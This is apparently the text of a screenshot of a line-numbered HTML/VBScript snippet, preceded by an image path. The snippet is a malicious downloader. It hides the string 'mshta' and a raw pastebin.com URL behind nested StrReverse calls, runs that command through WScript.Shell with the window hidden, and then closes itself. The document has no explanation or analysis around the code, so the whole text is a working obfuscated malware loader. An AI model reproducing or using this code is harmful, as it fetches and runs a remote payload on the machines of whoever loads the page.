 1 <script language=javascript>document.write(unescape('<script language="VBScript">
2 Set Xkasdj2 = CreateObject(StrReverse(StrReverse("WScript.Shell")))
3 Xa_aw1 = StrReverse(StrReverse("h")) + StrReverse(StrReverse(StrReverse(StrReverse("t"))))
+ StrReverse(StrReverse(StrReverse(StrReverse("t")))) + StrReverse(StrReverse("p")) +
StrReverse(":") + StrReverse(StrReverse(StrReverse(StrReverse("/")))) + StrReverse
(StrReverse(StrReverse(StrReverse("/")))) + StrReverse(StrReverse(StrReverse(StrReverse
("w")))) + StrReverse(StrReverse(StrReverse(StrReverse("w")))) + StrReverse(StrReverse
(StrReverse(StrReverse("w")))) + StrReverse(StrReverse(".")) + StrReverse(StrReverse("p"))
+ StrReverse(StrReverse("a")) + StrReverse(StrReverse("s")) + StrReverse(StrReverse
(StrReverse(StrReverse("t")))) + StrReverse("e") + StrReverse("b") + StrReverse("i") +
StrReverse("n") + StrReverse(StrReverse(".")) + StrReverse("c") + StrReverse("o") +
StrReverse(StrReverse("m")) + StrReverse(StrReverse(StrReverse(StrReverse("/")))) +
StrReverse("r") + StrReverse(StrReverse("a")) + StrReverse(StrReverse(StrReverse
(StrReverse("w")))) + StrReverse(StrReverse(StrReverse(StrReverse("/"))))
4 Xa_aw0 = StrReverse(StrReverse("m")) + StrReverse(StrReverse("s")) + StrReverse(StrReverse
("h")) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) + StrReverse(" a")
5 Xa_aw2 = "nv5d9pYu"
6 XXX = Xa_aw0 + Xa_aw1 + Xa_aw2
7 Morg = XXX
8 Xa_aw = Morg
9 Xkasdj2.Run Xa_aw, vbHide
10 self.close
11 </script>
12
13
14
15 '))</script>